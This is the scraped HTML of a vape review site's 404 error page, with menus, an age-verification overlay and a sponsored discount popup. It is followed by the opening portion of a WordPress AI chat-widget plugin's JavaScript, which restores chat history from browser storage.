<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a href="https://www.vapelocker.com/how-to-open-an-ivg-vape-juice-bottle-a-step-by-step-guide/"><span class="vce-social-name">IVG</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a href="https://www.vapelocker.com/where-to-buy-lost-mary-vape-a-comprehensive-guide/"><span class="vce-social-name">Lost Mary</span></a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1545"><a href="https://www.vapelocker.com/oxva-xlim-pro/"><span class="vce-social-name">Oxva</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.vapelocker.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://www.vapelocker.com/wp-content/uploads/2024/04/vape-locker.png"><source srcset="https://www.vapelocker.com/wp-content/uploads/2024/04/vape-locker.png"><img src="https://www.vapelocker.com/wp-content/uploads/2024/04/vape-locker.png" alt="Vape Locker"></picture></a></span><span class="site-description"></span></div>
	<div class="vce-header-ads">
		<a href="https://www.vapelocker.com/buy-vapes-bulk/" rel="nofollow"><img class="alignnone size-full wp-image-1261" src="https://www.vapelocker.com/wp-content/uploads/2024/07/Comp-1.gif" alt="" width="728" height="90" /></a>	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1123"><a href="https://www.vapelocker.com/">Home</a><li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532 vce-cat-53"><a href="https://www.vapelocker.com/category/brands/">Brands</a><li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124 vce-cat-48"><a href="https://www.vapelocker.com/category/disposables/">Vape Disposables</a><li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125 vce-cat-47"><a href="https://www.vapelocker.com/category/e-liquids/">Vape E Liquids</a><li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127 vce-cat-46"><a href="https://www.vapelocker.com/category/vape-kits/">Vape Kits</a><li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126 vce-cat-51"><a href="https://www.vapelocker.com/category/vape-coils/">Vape Coils</a><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128 vce-cat-50"><a href="https://www.vapelocker.com/category/vape-mods/">Vape Mods</a><li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129 vce-cat-49"><a href="https://www.vapelocker.com/category/vape-tanks/">Vape Tanks</a><li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130 vce-cat-52"><a href="https://www.vapelocker.com/category/vape-accessories/">Accessories</a><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.vapelocker.com/advertise/">Advertise</a></ul></nav>	</div>
</div></header>


<div id="main-wrapper">
	<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=f51bff48"></script>


<div id="content" class="container site-content site-404">

	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">
			
			<div class="entry-content page-content">
				<h4>404 error: Page not found</h4>
				<h1 class="entry-title">It seems that you got lost, but we are here to help</h1>

				<p>The page that you are looking for doesn&rsquo;t exist on this website. You may have accidentally mistyped the page address, or followed an expired link. Anyway, we will help you get back on track. Why don&rsquo;t you try one of these pages for starters.</p>

				<ul id="vce_404_menu" class="vce-404-menu"><li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1254"><a href="https://www.vapelocker.com/">Home</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.vapelocker.com/about-us/">About Us</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.vapelocker.com/advertise/">Advertise</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257 vce-cat-48"><a href="https://www.vapelocker.com/category/disposables/">Vape Disposables</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258 vce-cat-47"><a href="https://www.vapelocker.com/category/e-liquids/">Vape E Liquids</a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259 vce-cat-46"><a href="https://www.vapelocker.com/category/vape-kits/">Vape Kits</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260 vce-cat-53"><a href="https://www.vapelocker.com/category/brands/">Brands</a></li>
</ul>
			</div>

		</main>

	</div>



</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Join Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="#" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>instagram</span></a></li>
							<li><a href="#" title="X (ex Twitter)" class="socicon-twitter soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>twitter</span></a></li>
							<li><a href="#" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>facebook</span></a></li>
							<li><a href="#" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>youtube</span></a></li>
							<li><a href="#" title="Pinterest" class="socicon-pinterest soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>pinterest</span></a></li>
							<li><a href="#" title="RSS" class="socicon-rss soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>rss</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2025. Created by <a href="https://www.vapelocker.com" target="_blank" rel="noopener">Vapelocker</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.vapelocker.com/about-us/">About Us</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.vapelocker.com/advertise/">Advertise</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.vapelocker.com/contact/">Contact</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1600"><a href="https://www.vapelocker.com/best-guest-posting-services/">Guest Posting Services</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1601"><a href="https://www.vapelocker.com/fatjoe-guest-post-marketing/">Guest Post Marketing</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1602"><a href="https://www.vapelocker.com/buy-guest-posts-searcharoo/">Guest Posts Searcharoo</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div data-nosnippet id="evav-overlay-wrap" style="display:none;background: rgba(0, 0, 0, 1);">
			            <div id="evav-overlay">
				<h3 style="color:white;">Please verify you are 18 years or older to enter.</h3>				<form id="evav_verify_form" action="https://www.vapelocker.com/" method="post"><div style="display: none;" class="evav-error">Sorry, you must be of legal age to enter this website.</div><input type="hidden" name="evav_verify_confirm" id="evav_verify_confirm" value="" /><div class="evav_buttons"><input type="button" name="evav_confirm_age" id="evav_confirm_age" value="Yes I am of legal age" style="background-color:#2dc937;" /><div class="evav_buttons_sep"></div><input type="button" name="evav_not_confirm_age" id="evav_not_confirm_age" value="No I am under age" style="background-color:#cc3232;"></div></form>				<div class="disclaimer"><p style="color:white;">By entering you confirm that you are 18+ .If you are under the age of 18, please exit now.</p></div>            </div>
			        </div>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vapelocker.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","search_nonce":"ed817f0ee2","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/t4b-news-ticker/assets/js/t4bnt.liscroll.js?ver=1.4.2" id="t4bnt-script-js"></script>
<script type="text/javascript" id="t4bnt-script-js-after">
/* <![CDATA[ */
jQuery(function($) {$("#ticker").liScroll({travelocity: 0.05,showControls: true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/www.vapelocker.com\/wp-content\/uploads\/2024\/04\/vape-locker.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="icegram_main_js-js-extra">
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":0,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"Limited Time Offer","type":"popup","theme":"inspire","headline":"","headline_font_family":"","icon":"","message":"<p style=\"font-size: 1.35em;font-weight: 600\">Limited-Time Offer Vapes<\/p>\n<div class=\"ig_heading\">SAVE 40% ONLINE<\/div>\n<h1><a href=\"https:\/\/www.buyvapesbulk.co.uk\/collections\/disposable-vapes\" target=\"_blank\" rel=\"nofollow noopener sponsored\">Bulk Buy Vapes &gt;<\/a><\/h1>\n<div style=\"font-weight: 600\">\n<p style=\"padding: 0.5rem 0\">Get discount on any product you buy today.<\/p>\n<p>Prices go back up SOON<\/p>\n<\/div>\n","animation":"no-anim","form_font_family":"","form_header":"","third_party_form":"","form_html_original":"\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t","form_footer":"","label":"","cta_font_family":"","link":"","use_custom_code":"yes","custom_css":"#ig_this_message{\r\n   background-image: \r\n   url('http:\/\/www.icegram.com\/gallery\/wp-content\/uploads\/2022\/08\/frame1.jpg');\r\n    background-repeat: no-repeat;\r\n    background-position: center center;\r\n    background-size: cover;\r\n    font-family: Palatino, Palatino Linotype, Palatino LT STD, Book Antiqua, Georgia, serif;    \r\nwidth:50%;\r\n}\r\n\r\n#ig_this_message .ig_message{\r\n    text-align: center;\r\n    padding: 3em 2em 2em 2em;\r\n}\r\n#ig_this_message .ig_heading{\r\n    font-size: 3em;\r\n    line-height: 1em;\r\n     margin-bottom: 0.25em;\r\n    position: relative;\r\n}\r\n\r\n#ig_this_message .ig_offer{\r\n    letter-spacing: 0.060em;\r\n    padding-top: 2rem;\r\n    font-weight: 900;\r\n    display: inline-flex;\r\n    color: rgb(165,72,72,1);\r\n}\r\n\r\n#ig_this_message .ig_text{\r\n   font-size: 12em;\r\n   font-weight: 600;\r\n   color: #b10309;\r\n}\r\n#ig_this_message .ig_first_text{\r\n    margin-top: -3em;\r\n}\r\n#ig_this_message .ig_sub_text{\r\n    display: block;\r\n    font-size: 6em;\r\n    font-weight: 600;\r\n    line-height: 0.8em;\r\n}\r\n#ig_this_message .ig_last_text{\r\n    font-size: 3em;\r\n    line-height: 1.2em;\r\n    font-weight: 600;\r\n}\r\n#ig_this_message .ig_button{\r\n    font-size: 1.2em;\r\n    width: 30%;\r\n    padding:0.85rem;\r\n    margin-bottom: 3em;\r\n    border-radius: 60px;\r\n}\r\n#ig_this_message .ig_close{\r\n    display: none;\r\n}\r\n\r\n\r\n@media only screen and (max-width: 319px), (min-width: 320px) and (max-width: 359px), (min-width: 360px) and (max-width: 413px), (min-width: 414px) and (max-width: 643px), (min-width: 644px) and (max-width: 767px){\r\n#ig_this_message .ig_heading{\r\n    font-size: 1.8em;\r\n }\r\n#ig_this_message .ig_offer{\r\n   padding-top: 4em;\r\n }\r\n#ig_this_message .ig_text{\r\n   font-size: 7em;\r\n}\r\n#ig_this_message .ig_first_text {\r\n    margin-top: -2em;\r\n }\r\n#ig_this_message .ig_sub_text {\r\n  font-size: 4em;\r\n }\r\n#ig_this_message .ig_last_text {\r\n  font-size: 2em;\r\n }\r\n#ig_this_message .ig_button{\r\n  width: 50% !important;\r\n }\r\n}\r\n@media only screen and (min-width: 768px) and (max-width: 992px), (min-width: 993px) and (max-width: 1023px){\r\n#ig_this_message .ig_button{\r\n  width: 35% !important;\r\n }\r\n}\r\n\/* google fonts *\/\r\n\r\n\/* cyrillic-ext *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;\r\n}\r\n\/* cyrillic *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\r\n}\r\n\/* greek-ext *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+1F00-1FFF;\r\n}\r\n\/* greek *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0370-03FF;\r\n}\r\n\/* vietnamese *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;\r\n}\r\n\/* latin-ext *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;\r\n}\r\n\/* latin *\/\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https:\/\/fonts.gstatic.com\/s\/roboto\/v18\/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');\r\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;\r\n}","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","message_font_family":"","form_style":"style_0","form_layout":"left","form_bg_color":"","form_text_color":"","bg_color":"","text_color":"#504e4e","cta_bg_color":"#c76045","cta_text_color":"#ffffff","position":"21","id":"1478","delay_time":"1","retargeting":"yes","campaign_id":1477,"expiry_time":"today","retargeting_clicked":"","expiry_time_clicked":"","title":""}],"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.1.34"],"css":["https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.1.34","https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/popup.min.css?var=3.1.34","https:\/\/www.vapelocker.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/inspire.css?var=3.1.34"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.1.34" id="icegram_main_js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 92138
content:
function loadConversations() {
    var clientId = localStorage.getItem('wpaicg_chat_client_id');
    if (!clientId) {
        // Show conversation starters for each chat interface when there are no conversations
        showAllConversationStarters();
        return;
    }

    // Load conversations for both chat interfaces
    loadChatInterface('.wpaicg-chat-shortcode', 'shortcode', clientId);
    loadChatInterface('.wpaicg-chatbox', 'widget', clientId);
}

function showAllConversationStarters() {
    // Target both interfaces
    var containers = ['.wpaicg-chat-shortcode', '.wpaicg-chatbox'];
    containers.forEach(containerSelector => {
        var chatContainers = document.querySelectorAll(containerSelector);
        chatContainers.forEach(chatContainer => {
            showConversationStarters(chatContainer);
        });
    });
}

function loadChatInterface(containerSelector, type, clientId) {
    var chatContainers = document.querySelectorAll(containerSelector);
    console.log(`Loading chat history for ${type} interfaces...`);

    chatContainers.forEach(chatContainer => {

        // Read autoload chat conversations setting, default to '0' if not set
        var autoloadConversations = chatContainer.getAttribute('data-autoload_chat_conversations');
        console.log(`Autoload conversations setting for ${type} interface: ${autoloadConversations}`);
        if (autoloadConversations === null) {
            autoloadConversations = '1';  // Default value if attribute does not exist
        }

        // Fetch the bot ID based on the type
        var botId = chatContainer.getAttribute('data-bot-id') || '0';

        // Determine the history key based on whether it's a custom bot or not
        var historyKey = botId !== '0' 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`;

        if (autoloadConversations === '0') {
            // Retrieve and display the chat history
            var chatHistory = localStorage.getItem(historyKey);
            if (chatHistory) {
                chatHistory = JSON.parse(chatHistory);
                var chatBox = chatContainer.querySelector('.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'); // Generalized selector
                if (!chatBox) {
                    console.error(`No chat box found within the ${type} container.`);
                    return;
                }
                chatBox.innerHTML = '';  // Clears the chat box
                chatHistory.forEach(message => {
                    reconstructMessage(chatBox, message, chatContainer);
                });
                chatBox.appendChild(document.createElement('br'));
                requestAnimationFrame(() => {
                    requestAnimationFrame(() => {
                        chatBox.scrollTop = chatBox.scrollHeight; // Scrolls to the bottom
                    });
                });
                hideConversationStarter(chatContainer);

            } else {
                showConversationStarters(chatContainer);
            }
        } else {
            showConversationStarters(chatContainer);
        }
    });
}

function reconstructMessage(chatBox, message, chatContainer) {
    var messageElement = document.createElement('li');
    var isUserMessage = message.startsWith('Human:');
    var isWidget = chatContainer.classList.contains('wpaicg-chatbox');

    // Apply the correct class based on message source and container type
    if (isUserMessage) {
        messageElement.className = isWidget ? 'wpaicg-chat-user-message' : 'wpaicg-user-message';
    } else {
        messageElement.className = isWidget ? 'wpaicg-chat-ai-message' : 'wpaicg-ai-message';
    }
    
    // Format the message content
    message = message.replace('Human:', '').replace('AI:', '').replace(/\n/g, '<br>');
    var userBgColor = chatContainer.getAttribute('data-user-bg-color');
    var aiBgColor = chatContainer.getAttribute('data-ai-bg-color');
    var fontSize = chatContainer.getAttribute('data-fontsize');
    var fontColor = chatContainer.getAttribute('data-color');
    var useAvatar = parseInt(chatContainer.getAttribute('data-use-avatar')) || 0;
    var userAvatar = chatContainer.getAttribute('data-user-avatar');
    var aiAvatar = chatContainer.getAttribute('data-ai-avatar');
    var displayName = isUserMessage ? (useAvatar ? `<img src="${userAvatar}" height="40" width="40">` : 'You:') : (useAvatar ? `<img src="${aiAvatar}" height="40" width="40">` : 'AI:');

    messageElement.style.backgroundColor = isUserMessage ? userBgColor : aiBgColor;
    messageElement.style.color = fontColor;
    messageElement.style.fontSize = fontSize;
    messageElement.innerHTML = `<p style="width:100%"><strong class="wpaicg-chat-avatar">${displayName}</strong> <span class="wpaicg-chat-message">${message}</span></p>`;

    chatBox.appendChild(messageElement);
}
function hideConversationStarter(chatContainer) {
    var starters = chatContainer.querySelectorAll('.wpaicg-conversation-starters');
    starters.forEach(starter => starter.style.display = 'none');
}

function showConversationStarters(chatContainer) {
    const startersContainer = chatContainer.querySelector('.wpaicg-conversation-starters');
    if (startersContainer) {  // Check if the container exists
        startersContainer.style.visibility = 'visible'; // Make the container visible if it exists
        const starters = startersContainer.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach((starter, index) => {
            setTimeout(() => {
                starter.style.opacity = "1";
                starter.style.transform = "translateY(0)";
            }, index * 150); // Staggered appearance
        });
    }
}
function wpaicgChatShortcodeSize(){
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatShortcodes = document.getElementsByClassName('wpaicg-chat-shortcode');
    if(chatShortcodes !== null && chatShortcodes.length){
        for(var i=0;i<chatShortcodes.length;i++){
            var chatShortcode = chatShortcodes[i];
            var parentChat = chatShortcode.parentElement;
            var parentWidth = parentChat.offsetWidth;
